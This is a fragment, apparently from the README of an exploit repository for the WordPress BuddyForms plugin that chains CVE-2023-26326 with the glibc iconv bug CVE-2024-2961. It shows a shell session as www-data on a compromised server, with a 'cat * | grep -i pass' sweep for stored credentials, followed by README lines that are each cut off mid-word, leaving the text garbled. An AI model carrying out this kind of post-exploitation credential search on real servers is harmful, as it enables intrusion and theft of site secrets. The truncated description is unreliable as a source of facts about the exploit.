 www-data@8e3a72b5e980:/var/www/html/wordpress/wp-admin$ cd ..
cd ..
www-data@8e3a72b5e980:/var/www/html/wordpress$ ls
ls
index.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
www-data@8e3a72b5e980:/var/www/html/wordpress$ cat * | grep -i pass
cat * | grep -i pass
cat: wp-admin: Is a directory
Exploit BuddyForms (CVE
(CVE-2024-2961)
This work was done by me, Omar Elshopky, and Nou
This repository contains an exploit for the WordPress Bu
advisory by Joshua Martinelle. The exploit leverages a t
Exploiting the glibc to hack the PHP engine blog, and wa
repository.
Originally, CVE-2023–26326 required gadget chains to e
longer feasible on newer WordPress sites running on PH
www.ambionics.io/blog/iconv-cve-2024-2961-p1), the ex